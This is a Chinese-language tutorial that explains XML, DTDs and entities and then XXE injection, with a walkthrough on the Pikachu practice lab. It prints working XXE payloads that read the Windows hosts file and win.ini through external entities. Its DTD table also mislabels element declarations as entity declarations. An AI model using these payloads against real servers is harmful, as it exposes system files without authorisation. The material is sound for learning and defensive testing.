XML基础

概念

-

什么是XML

- 是一种可扩展标记语言 (Extensible Markup Language, XML) ,标准通用标记语言的子集,可以用来标记数据、定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言。

-

特点

- 是一种标记语言

- 被设计来进行数据传输

- 可以自定义标签

- 具有层级结构

- 具有自我描述性

XML数据格式

声明

<?xml version="1.0" encoding="UTF-8" ?>元素/节点

(1)根节点: 有且只有一个根元素

(2)子节点: 可以嵌套,可以重复

(3)每个节点必须成对出现,空节点也必须成对出现

属性

(1)每个元素/节点可以有多个属性

(2)属性以键值对的方式出现:名称=“值”。属性的值添加双引号,多个属性以空格分开。

注释: <!-- 注释内容 -->



DTD基础

定义

DTD全称是The document type definition,即是文档类型定义,可定义合法的XML文档

它使用一系列合法的元素来定义文档的结构。DTD可以被成行的声明于XML

DTD作用

1.一个应用程序keyishiyongDTD来确认收到的XML数据是有效的

2.每一个XML文件可以携带一个自身格式的描述

3.不同组织的人可以使用一个通用DTD来交换数据

分类

DTD分为:内部DTD、外部DTD、共有DTD

- 内部DTD

- 存在xml文档中的

DOCTYPE:DTD声明,对note进行说明

以上

- 存在xml文档中的

<!DOCTYPE NOTE [

- ]>

都为DTD

-



外部DTD

可以看出把DTD写到了"note.dtd"中 -

共有DTD

<!DOCTYPE taglib PUBLIC "-//Sun Microsystems,Inc.//DTD JSP Tag Library 1.2//EN""http://java.sun.com/dtd/web-jsplibrary_1_2.dtd">

DTD实体

实体的概念:实体是用于定义引用普通文本或特殊字符的快捷方式的变量。实体引用是对实体的引用。

实体可在内部或外部进行声明。

实体的分类

分类:内部实体,外部实体、参数实体

- 内部实体:

- 外部实体:

- 参数实体

<!ENTITY % TAG_NAME "姓名|EMAIL|电话|地址">

<!ELEMENT 个人信息 (%TAG_NAME; |生日)>

<!ELEMENT 客户信息 (%TAG_NAME; |公司名)>

DTD元素

| 声明一个元素 | <!ENTITY 元素名称 类别> | <!ELEMENT 元素名称(元素内容)> |

|---|---|---|

| 空元素 | <!ENTITY 元素名称 EMPTY> | <!ELEMENT <br> EMPTY> <br/> |

| 只有PCDATA的元素 | <!ENTITY 元素名称 (#PCDATA)> | <!ELEMENT from (#PCDATA)> |

| 带任何内容的元素 | <!ENTITY 元素名称 ANY> | <!ELEMENT note ANY> |

| 带有子元素(序列)的元素 | <!ENTITY 元素名称 (子元素名称1,子元素名称2,........)> | <!ELEMENT note(to,from,heading,body)> |

XXE漏洞

介绍

- XXE -“xml external entity injection”

- “xml外部实体注入漏洞”

利用xxe漏洞可以进行拒绝服务攻击(DDos),文件读取,命令(代码)执行,SQL(XSS)注入,等

一般的xml:

第一部分:XML声明部分

<?xml version="**"?>

第二部分:文档类型定义 DTD

<!--定义此文档是note类型的文档-->

<!DOCTYPE note[

<!--外部实体声明-->

<!ENTITY entity-name SYSTEM "URI/URL">

]>

第三部分:文档元素

<note>

<to>nuc</to>

<from>grade20</from>

<head>2013040212</head>

<body>wpp</body>

</note>





实操

进入pikachu靶场

提交一个xml

<?xml version="1.0" encoding="UTF-8" ?> <!DOCTYPE note [ <!ENTITY hack "Edison.W"> ]> <name>&hack;</name>



外部实体引入攻击载荷使其访问host文件

<?xml version="1.0"?>

<!DOCTYPE ANY[

<!ENTITY f SYSTEM "file:///C://Windows/System32/drivers/etc/hosts">

]>

<x>&f;</x>

再来一个,我们这次访问win.ini

<?xml version="1.0"?>

<!DOCTYPE a [ <!ENTITY xxe SYSTEM "file:///c:/windows/win.ini"> ]>

<xml>&xxe;</xml>

如何探测xxe漏洞

- 抓包,如果是xml格式的body,则发送一个<元素>数据</元素>

- 能回显,就可能存在XXE漏洞

282

282

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?